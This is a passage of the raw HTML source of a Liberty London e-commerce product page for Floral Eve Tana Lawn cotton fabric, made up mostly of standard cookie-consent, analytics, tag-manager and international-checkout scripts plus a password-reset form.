

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/floral-eve-tana-lawn%E2%84%A2-cotton-000609707.html
body_size: 67994
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/floral-eve-tana-lawn%E2%84%A2-cotton-000609707.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Liberty Fabrics Floral Eve Tana Lawn™ Cotton | Liberty</title>

<meta name="description" content="Our Floral Eve print design comes from a large botanical painting by Rachel Pedder Smith, entitled The Herbarium Specimen. The artwork is over five metres long,"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/floral-eve-tana-lawn%E2%84%A2-cotton-000609707.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/floral-eve-tana-lawn%E2%84%A2-cotton-000609707.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/floral-eve-tana-lawn%E2%84%A2-cotton-000609707.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R249520006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Floral Eve Tana Lawn™ Cotton","description":"Liberty Fabrics’ Floral Eve is lustrously detailed and rich in colour – printed in Liberty’s Italian fabric mill, on our inimitable Tana Lawn cotton. Shop to discover Liberty print cotton fabric.","Mpn":"R249520006","Sku":"5057865371085","Brand":{"@type":"Thing","name":"Liberty Fabrics"},"image":["https://i8.amplience.net/i/liberty/000609707-R249520006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"42.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Fabrics","item":"https://www.libertylondon.com/us/department/fabric/"},{"@type":"ListItem","position":2,"name":"Cotton","item":"https://www.libertylondon.com/us/department/fabric/cotton/"},{"@type":"ListItem","position":3,"name":"Tana Lawn™ Cotton","item":"https://www.libertylondon.com/us/department/fabric/cotton/cotton-tana-lawn/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000609707" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
